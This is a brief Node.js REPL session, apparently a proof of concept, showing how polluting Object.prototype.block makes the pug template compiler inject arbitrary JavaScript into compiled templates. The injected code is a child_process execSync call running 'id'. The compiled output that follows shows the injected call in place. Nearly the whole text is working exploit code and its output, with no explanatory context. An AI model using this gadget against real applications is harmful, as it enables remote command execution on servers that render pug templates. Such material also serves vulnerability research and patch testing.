 > Object.prototype.block = {"type": "Text", "line": "console.log(process.mainModule.require('child_process').execSync('id')
.toString())"};
{
  type: 'Text',
  line: "console.log(process.mainModule.require('child_process').execSync('id').toString())"
}
> pug.compile('h1', {debug:true})
Compiled Function:
  function template(locals) {var pug_html = "", pug_mixins = {}, pug_interp;var pug_debug_filename, pug_debug_line;try {;
      var locals_for_with = (locals || {});
      (function (console, process) {
        ;pug_debug_line = 1;
  pug_html = pug_html + "\u003Ch1\u003E";
  {
  ;pug_debug_line = console.log(process.mainModule.require('child_process').execSync('id').toString());
  pug_html = pug_html + "ndefine";
  }
  pug_html = pug_html + "\u003C\u002Fh1\u003E";
      }.call(this, "console" in locals_for_with ?
          locals_for_with.console :
          typeof console !== 'undefined' ? console : undefined, "process" in locals_for_with ?
          locals_for_with.process :
          typeof process !== 'undefined' ? process : undefined));
      ;} catch (err) {pug.rethrow(err, pug_debug_filename, pug_debug_line);};return pug_html;}